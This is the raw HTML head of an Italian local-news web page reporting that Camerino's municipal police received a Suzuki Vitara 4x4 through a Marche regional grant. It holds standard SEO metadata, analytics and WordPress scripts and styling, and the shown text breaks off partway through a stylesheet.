

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.foxmag.it/regione-e-comuni/camerino-una-nuova-suzuki-vitara-4x4-per-la-polizia-locale/
body_size: 40502
content:


<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="it-IT" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.foxmag.it/xmlrpc.php" />
    
		<!-- All in One SEO 4.8.2 - aioseo.com -->
		<title>Camerino: una nuova Suzuki Vitara 4X4 per la Polizia Locale - Fox Magazine</title>
	<meta name="description" content="Allo scopo di migliorare la sicurezza e il controllo del territorio, l&#039;amministrazione comunale di Camerino ha recentemente aggiunto una nuova risorsa alla sua dotazione: una robusta autovettura Suzuki Vitara 4X4, destinata al servizio della Polizia Locale, grazie al successo ottenuto nel bando regionale della Regione Marche, al quale l&#039;amministrazione ha partecipato con il progetto &quot;Accorciamo" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Corrado Bellagamba"/>
	<link rel="canonical" href="https://www.foxmag.it/regione-e-comuni/camerino-una-nuova-suzuki-vitara-4x4-per-la-polizia-locale/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.2" />
		<meta property="og:locale" content="it_IT" />
		<meta property="og:site_name" content="Fox Magazine -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Camerino: una nuova Suzuki Vitara 4X4 per la Polizia Locale - Fox Magazine" />
		<meta property="og:description" content="Allo scopo di migliorare la sicurezza e il controllo del territorio, l&#039;amministrazione comunale di Camerino ha recentemente aggiunto una nuova risorsa alla sua dotazione: una robusta autovettura Suzuki Vitara 4X4, destinata al servizio della Polizia Locale, grazie al successo ottenuto nel bando regionale della Regione Marche, al quale l&#039;amministrazione ha partecipato con il progetto &quot;Accorciamo" />
		<meta property="og:url" content="https://www.foxmag.it/regione-e-comuni/camerino-una-nuova-suzuki-vitara-4x4-per-la-polizia-locale/" />
		<meta property="article:published_time" content="2024-02-09T17:36:42+00:00" />
		<meta property="article:modified_time" content="2024-02-09T17:38:17+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Camerino: una nuova Suzuki Vitara 4X4 per la Polizia Locale - Fox Magazine" />
		<meta name="twitter:description" content="Allo scopo di migliorare la sicurezza e il controllo del territorio, l&#039;amministrazione comunale di Camerino ha recentemente aggiunto una nuova risorsa alla sua dotazione: una robusta autovettura Suzuki Vitara 4X4, destinata al servizio della Polizia Locale, grazie al successo ottenuto nel bando regionale della Regione Marche, al quale l&#039;amministrazione ha partecipato con il progetto &quot;Accorciamo" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.foxmag.it\/regione-e-comuni\/camerino-una-nuova-suzuki-vitara-4x4-per-la-polizia-locale\/#blogposting","name":"Camerino: una nuova Suzuki Vitara 4X4 per la Polizia Locale - Fox Magazine","headline":"Camerino: una nuova Suzuki Vitara 4X4 per la Polizia Locale","author":{"@id":"https:\/\/www.foxmag.it\/author\/corradobellagamba\/#author"},"publisher":{"@id":"https:\/\/www.foxmag.it\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.foxmag.it\/wp-content\/uploads\/2024\/02\/consegna-auto-Polizia-Locale-4.jpg","width":2560,"height":1706},"datePublished":"2024-02-09T18:36:42+01:00","dateModified":"2024-02-09T18:38:17+01:00","inLanguage":"it-IT","mainEntityOfPage":{"@id":"https:\/\/www.foxmag.it\/regione-e-comuni\/camerino-una-nuova-suzuki-vitara-4x4-per-la-polizia-locale\/#webpage"},"isPartOf":{"@id":"https:\/\/www.foxmag.it\/regione-e-comuni\/camerino-una-nuova-suzuki-vitara-4x4-per-la-polizia-locale\/#webpage"},"articleSection":"Regione e Comuni, News, Camerino"},{"@type":"BreadcrumbList","@id":"https:\/\/www.foxmag.it\/regione-e-comuni\/camerino-una-nuova-suzuki-vitara-4x4-per-la-polizia-locale\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.foxmag.it\/#listItem","position":1,"name":"Home","item":"https:\/\/www.foxmag.it\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.foxmag.it\/category\/regione-e-comuni\/#listItem","name":"Regione e Comuni"}},{"@type":"ListItem","@id":"https:\/\/www.foxmag.it\/category\/regione-e-comuni\/#listItem","position":2,"name":"Regione e Comuni","item":"https:\/\/www.foxmag.it\/category\/regione-e-comuni\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.foxmag.it\/regione-e-comuni\/camerino-una-nuova-suzuki-vitara-4x4-per-la-polizia-locale\/#listItem","name":"Camerino: una nuova Suzuki Vitara 4X4 per la Polizia Locale"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.foxmag.it\/#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.foxmag.it\/regione-e-comuni\/camerino-una-nuova-suzuki-vitara-4x4-per-la-polizia-locale\/#listItem","position":3,"name":"Camerino: una nuova Suzuki Vitara 4X4 per la Polizia Locale","previousItem":{"@type":"ListItem","@id":"https:\/\/www.foxmag.it\/category\/regione-e-comuni\/#listItem","name":"Regione e Comuni"}}]},{"@type":"Organization","@id":"https:\/\/www.foxmag.it\/#organization","name":"Fox Magazine","url":"https:\/\/www.foxmag.it\/"},{"@type":"Person","@id":"https:\/\/www.foxmag.it\/author\/corradobellagamba\/#author","url":"https:\/\/www.foxmag.it\/author\/corradobellagamba\/","name":"Corrado Bellagamba","image":{"@type":"ImageObject","@id":"https:\/\/www.foxmag.it\/regione-e-comuni\/camerino-una-nuova-suzuki-vitara-4x4-per-la-polizia-locale\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/f5bb71ff0bfda92a72dc01cad511e7eb?s=96&d=mm&r=g","width":96,"height":96,"caption":"Corrado Bellagamba"}},{"@type":"WebPage","@id":"https:\/\/www.foxmag.it\/regione-e-comuni\/camerino-una-nuova-suzuki-vitara-4x4-per-la-polizia-locale\/#webpage","url":"https:\/\/www.foxmag.it\/regione-e-comuni\/camerino-una-nuova-suzuki-vitara-4x4-per-la-polizia-locale\/","name":"Camerino: una nuova Suzuki Vitara 4X4 per la Polizia Locale - Fox Magazine","description":"Allo scopo di migliorare la sicurezza e il controllo del territorio, l'amministrazione comunale di Camerino ha recentemente aggiunto una nuova risorsa alla sua dotazione: una robusta autovettura Suzuki Vitara 4X4, destinata al servizio della Polizia Locale, grazie al successo ottenuto nel bando regionale della Regione Marche, al quale l'amministrazione ha partecipato con il progetto \"Accorciamo","inLanguage":"it-IT","isPartOf":{"@id":"https:\/\/www.foxmag.it\/#website"},"breadcrumb":{"@id":"https:\/\/www.foxmag.it\/regione-e-comuni\/camerino-una-nuova-suzuki-vitara-4x4-per-la-polizia-locale\/#breadcrumblist"},"author":{"@id":"https:\/\/www.foxmag.it\/author\/corradobellagamba\/#author"},"creator":{"@id":"https:\/\/www.foxmag.it\/author\/corradobellagamba\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.foxmag.it\/wp-content\/uploads\/2024\/02\/consegna-auto-Polizia-Locale-4.jpg","@id":"https:\/\/www.foxmag.it\/regione-e-comuni\/camerino-una-nuova-suzuki-vitara-4x4-per-la-polizia-locale\/#mainImage","width":2560,"height":1706},"primaryImageOfPage":{"@id":"https:\/\/www.foxmag.it\/regione-e-comuni\/camerino-una-nuova-suzuki-vitara-4x4-per-la-polizia-locale\/#mainImage"},"datePublished":"2024-02-09T18:36:42+01:00","dateModified":"2024-02-09T18:38:17+01:00"},{"@type":"WebSite","@id":"https:\/\/www.foxmag.it\/#website","url":"https:\/\/www.foxmag.it\/","name":"Fox Magazine","inLanguage":"it-IT","publisher":{"@id":"https:\/\/www.foxmag.it\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://www.foxmag.it/wp-content/uploads/2020/01/favi_fox2.png">
	<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.foxmag.it/regione-e-comuni/camerino-una-nuova-suzuki-vitara-4x4-per-la-polizia-locale/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Camerino: una nuova Suzuki Vitara 4X4 per la Polizia Locale - Fox Magazine" />
	<meta property="og:description" content="Allo scopo di migliorare la sicurezza e il controllo del territorio, l&#8217;amministrazione comunale di Camerino ha recentemente aggiunto una nuova risorsa alla sua dotazione: una robusta autovettura Suzuki Vitara 4X4, destinata al servizio della Polizia Locale, grazie al successo ottenuto nel bando regionale della Regione Marche, al quale l&#8217;amministrazione ha partecipato con il progetto &#8220;Accorciamo [&hellip;]" />
	<meta property="og:url" content="https://www.foxmag.it/regione-e-comuni/camerino-una-nuova-suzuki-vitara-4x4-per-la-polizia-locale/" />
	<meta property="og:site_name" content="Fox Magazine" />
	<meta property="article:published_time" content="2024-02-09T17:36:42+00:00" />
	<meta property="article:modified_time" content="2024-02-09T17:38:17+00:00" />
	<meta property="og:image" content="https://www.foxmag.it/wp-content/uploads/2024/02/consegna-auto-Polizia-Locale-4.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1706" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Corrado Bellagamba" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Corrado Bellagamba" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.foxmag.it/regione-e-comuni/camerino-una-nuova-suzuki-vitara-4x4-per-la-polizia-locale/#article","isPartOf":{"@id":"https://www.foxmag.it/regione-e-comuni/camerino-una-nuova-suzuki-vitara-4x4-per-la-polizia-locale/"},"author":{"name":"Corrado Bellagamba","@id":"https://www.foxmag.it/#/schema/person/b032ca4da134e86e72b25151e587cae4"},"headline":"Camerino: una nuova Suzuki Vitara 4X4 per la Polizia Locale","datePublished":"2024-02-09T17:36:42+00:00","dateModified":"2024-02-09T17:38:17+00:00","mainEntityOfPage":{"@id":"https://www.foxmag.it/regione-e-comuni/camerino-una-nuova-suzuki-vitara-4x4-per-la-polizia-locale/"},"wordCount":238,"publisher":{"@id":"https://www.foxmag.it/#organization"},"image":{"@id":"https://www.foxmag.it/regione-e-comuni/camerino-una-nuova-suzuki-vitara-4x4-per-la-polizia-locale/#primaryimage"},"thumbnailUrl":"https://www.foxmag.it/wp-content/uploads/2024/02/consegna-auto-Polizia-Locale-4.jpg","keywords":["Camerino"],"articleSection":["Regione e Comuni","News"],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://www.foxmag.it/regione-e-comuni/camerino-una-nuova-suzuki-vitara-4x4-per-la-polizia-locale/","url":"https://www.foxmag.it/regione-e-comuni/camerino-una-nuova-suzuki-vitara-4x4-per-la-polizia-locale/","name":"Camerino: una nuova Suzuki Vitara 4X4 per la Polizia Locale - Fox Magazine","isPartOf":{"@id":"https://www.foxmag.it/#website"},"primaryImageOfPage":{"@id":"https://www.foxmag.it/regione-e-comuni/camerino-una-nuova-suzuki-vitara-4x4-per-la-polizia-locale/#primaryimage"},"image":{"@id":"https://www.foxmag.it/regione-e-comuni/camerino-una-nuova-suzuki-vitara-4x4-per-la-polizia-locale/#primaryimage"},"thumbnailUrl":"https://www.foxmag.it/wp-content/uploads/2024/02/consegna-auto-Polizia-Locale-4.jpg","datePublished":"2024-02-09T17:36:42+00:00","dateModified":"2024-02-09T17:38:17+00:00","breadcrumb":{"@id":"https://www.foxmag.it/regione-e-comuni/camerino-una-nuova-suzuki-vitara-4x4-per-la-polizia-locale/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.foxmag.it/regione-e-comuni/camerino-una-nuova-suzuki-vitara-4x4-per-la-polizia-locale/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.foxmag.it/regione-e-comuni/camerino-una-nuova-suzuki-vitara-4x4-per-la-polizia-locale/#primaryimage","url":"https://www.foxmag.it/wp-content/uploads/2024/02/consegna-auto-Polizia-Locale-4.jpg","contentUrl":"https://www.foxmag.it/wp-content/uploads/2024/02/consegna-auto-Polizia-Locale-4.jpg","width":2560,"height":1706},{"@type":"BreadcrumbList","@id":"https://www.foxmag.it/regione-e-comuni/camerino-una-nuova-suzuki-vitara-4x4-per-la-polizia-locale/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.foxmag.it/"},{"@type":"ListItem","position":2,"name":"Camerino: una nuova Suzuki Vitara 4X4 per la Polizia Locale"}]},{"@type":"WebSite","@id":"https://www.foxmag.it/#website","url":"https://www.foxmag.it/","name":"Fox Magazine","description":"","publisher":{"@id":"https://www.foxmag.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.foxmag.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.foxmag.it/#organization","name":"Fox Mag","url":"https://www.foxmag.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.foxmag.it/#/schema/logo/image/","url":"https://www.foxmag.it/wp-content/uploads/2019/12/logo-1.png","contentUrl":"https://www.foxmag.it/wp-content/uploads/2019/12/logo-1.png","width":272,"height":90,"caption":"Fox Mag"},"image":{"@id":"https://www.foxmag.it/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.foxmag.it/#/schema/person/b032ca4da134e86e72b25151e587cae4","name":"Corrado Bellagamba","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.foxmag.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f5bb71ff0bfda92a72dc01cad511e7eb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f5bb71ff0bfda92a72dc01cad511e7eb?s=96&d=mm&r=g","caption":"Corrado Bellagamba"},"url":"https://www.foxmag.it/author/corradobellagamba/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fox Magazine &raquo; Feed" href="https://www.foxmag.it/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.17 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-3H5ML2XQKK"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.17';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-3H5ML2XQKK',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-3H5ML2XQKK', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.foxmag.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.foxmag.it/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 